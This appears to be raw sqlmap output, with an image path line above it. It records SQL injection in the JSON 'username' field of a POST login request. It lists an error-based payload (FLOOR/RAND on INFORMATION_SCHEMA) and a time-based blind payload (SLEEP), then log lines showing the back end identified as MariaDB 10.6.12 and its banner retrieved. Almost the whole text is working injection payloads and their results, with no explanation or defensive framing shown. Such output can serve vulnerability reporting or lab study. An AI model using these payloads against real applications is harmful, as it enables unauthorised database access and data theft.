 ---
Parameter: JSON username ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {"username":"admin" AND (SELECT 5888 FROM(SELECT COUNT(*),CONCAT(0x7176706b71,(SELECT (ELT(5888=5
888,1))),0x716a717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- rnNu","password":"adm
in"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"username":"admin" AND (SELECT 1006 FROM (SELECT(SLEEP(5)))PYcL)-- Ccpv","password":"admin"}
---
[20:12:55] [INFO] the back-end DBMS is MySQL
[20:12:55] [INFO] fetching banner
[20:12:55] [INFO] retrieved: '10.6.12-MariaDB'
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.6.12-MariaDB'